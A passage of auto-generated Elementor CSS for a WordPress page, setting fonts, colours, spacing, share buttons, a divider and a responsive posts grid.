.elementor-icon-list-item:not(:last-child):after{border-left-width:4px;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-icon i{color:#C2DDE9;font-size:6px;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-icon svg{fill:#C2DDE9;--e-icon-list-icon-size:6px;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-icon{width:6px;}body:not(.rtl) .elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-text{padding-right:0px;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-text, .elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-text a{color:#787475;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-item{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:300;}.elementor-29275 .elementor-element.elementor-element-6e403e1{text-align:left;font-family:"Rubik", Sans-serif;font-size:16px;font-weight:300;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29275 .elementor-element.elementor-element-b3ada67 > .elementor-widget-container{margin:100px 0px 100px 0px;}.elementor-29275 .elementor-element.elementor-element-b3ada67{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-29275 .elementor-element.elementor-element-59aeda4b > .elementor-container{max-width:1010px;}.elementor-29275 .elementor-element.elementor-element-59aeda4b{margin-top:30px;margin-bottom:80px;}.elementor-bc-flex-widget .elementor-29275 .elementor-element.elementor-element-256e741c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29275 .elementor-element.elementor-element-256e741c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-29275 .elementor-element.elementor-element-ef56535 .elementor-heading-title{font-family:"Ruda", Sans-serif;font-size:18px;font-weight:300;color:#0c0c0c;}.elementor-bc-flex-widget .elementor-29275 .elementor-element.elementor-element-b55ad12.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29275 .elementor-element.elementor-element-b55ad12.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29275 .elementor-element.elementor-element-b55ad12 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-29275 .elementor-element.elementor-element-25b42dce{--alignment:left;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:var( --e-global-color-text );}.elementor-29275 .elementor-element.elementor-element-25b42dce .elementor-share-btn{font-size:calc(0.75px * 10);border-width:1px;}.elementor-29275 .elementor-element.elementor-element-25b42dce .elementor-share-btn__icon{--e-share-buttons-icon-size:1.6em;}.elementor-29275 .elementor-element.elementor-element-25b42dce .elementor-share-btn:hover{--e-share-buttons-primary-color:#090909;}.elementor-29275 .elementor-element.elementor-element-25b42dce .elementor-share-btn__title{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:200;}.elementor-29275 .elementor-element.elementor-element-30b5a084 > .elementor-container{max-width:1760px;}.elementor-29275 .elementor-element.elementor-element-30b5a084{margin-top:50px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-29275 .elementor-element.elementor-element-7b26eb1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-29275 .elementor-element.elementor-element-7b26eb1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-29275 .elementor-element.elementor-element-6d41d60e{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-29275 .elementor-element.elementor-element-6d41d60e .elementor-divider-separator{width:130px;margin:0 auto;margin-left:0;}.elementor-29275 .elementor-element.elementor-element-6d41d60e .elementor-divider{text-align:left;padding-block-start:11px;padding-block-end:11px;}.elementor-29275 .elementor-element.elementor-element-6d41d60e .elementor-divider__text{color:#F63F72;font-family:"Ruda", Sans-serif;font-size:20px;font-weight:400;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-29275 .elementor-element.elementor-element-3d283538{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-29275 .elementor-element.elementor-element-3d283538 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.75 * 100% );}.elementor-29275 .elementor-element.elementor-element-3d283538:after{content:"0.75";}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-post__thumbnail__link{width:100%;}.elementor-29275 .elementor-element.elementor-element-3d283538.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:30px;}.elementor-29275 .elementor-element.elementor-element-3d283538.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:30px;}.elementor-29275 .elementor-element.elementor-element-3d283538.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:30px;}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-post__title, .elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-post__title a{color:#0c0c0c;font-family:"Ruda", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-post__title{margin-bottom:20px;}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-post__excerpt p{color:rgba(12,12,12,0.5);font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-post__excerpt{margin-bottom:0px;}@media(min-width:768px){.elementor-29275 .elementor-element.elementor-element-3f35325e{width:100%;}.elementor-29275 .elementor-element.elementor-element-256e741c{width:25%;}.elementor-29275 .elementor-element.elementor-element-b55ad12{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-29275 .elementor-element.elementor-element-3f35325e{width:100%;}.elementor-29275 .elementor-element.elementor-element-256e741c{width:15%;}.elementor-29275 .elementor-element.elementor-element-b55ad12{width:85%;}}@media(max-width:1024px){.elementor-29275 .elementor-element.elementor-element-3f35325e > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-29275 .elementor-element.elementor-element-59aeda4b{padding:50px 50px 50px 50px;} .elementor-29275 .elementor-element.elementor-element-25b42dce{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-29275 .elementor-element.elementor-element-30b5a084{margin-top:100px;margin-bottom:0px;padding:0px 50px 0px 50px;}}@media(max-width:767px){.elementor-29275 .elementor-element.elementor-element-3f35325e > .elementor-element-populated{padding:50px 20px 50px 20px;}.elementor-29275 .elementor-element.elementor-element-50f320f0 .elementor-heading-title{font-size:30px;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-item{font-size:15px;}.elementor-29275 .elementor-element.elementor-element-59aeda4b{padding:20px 20px 20px 20px;}.elementor-29275 .elementor-element.elementor-element-ef56535{text-align:center;}.elementor-29275 .elementor-element.elementor-element-b55ad12{width:100%;}.elementor-29275 .elementor-element.elementor-element-b55ad12 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29275 .elementor-element.elementor-element-25b42dce{--alignment:center;--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;} .elementor-29275 .elementor-element.elementor-element-25b42dce{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-29275 .elementor-element.elementor-element-30b5a084{padding:0px 20px 0px 20px;}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-29275 .elementor-element.elementor-element-3d283538:after{content:"0.5";}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-post__thumbnail__link{width:100%;}}